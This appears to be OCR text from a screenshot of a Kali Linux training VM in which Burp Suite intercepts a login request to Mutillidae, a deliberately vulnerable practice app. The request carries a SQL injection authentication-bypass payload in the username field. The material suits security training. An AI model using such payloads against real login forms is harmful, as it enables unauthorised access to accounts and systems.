 Kali3 (Snapshot 4 hackersplaybook) [Running] - Oracle VM VirtualBox
Applications Places Wed Jan 18, 2:11 PM root
Burp Suite Free Edition v1.6
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://10.0.0.100:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /mutillidae/index.php?page=login.php HTTP/1.1
Host: 10.0.0.100
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:35.0) Gecko/20100101 Firefox/35.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.0.0.100/mutillidae/index.php?page=login.php
Cookie: PHPSESSID=9168779e8e56ebffcf4bbb0b0299da0e
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 62
username=' or 1=1-- &password=&login-php-submit-button=Login
? < + > Type a search term 0 matches
root@kali: ~ Mozilla Firefox Burp Suite Free Editio...
Uplay
securityiso.is
Tom Clancy's
Rainbow Si...
metasploita
The Forest
Launcher
Start Tor
Browser
Launcher -
Shortcut
Spotify
join.me
skse_loader...
- Shortcut
Instructor
resources.xl
2:11 PM
1/18/2017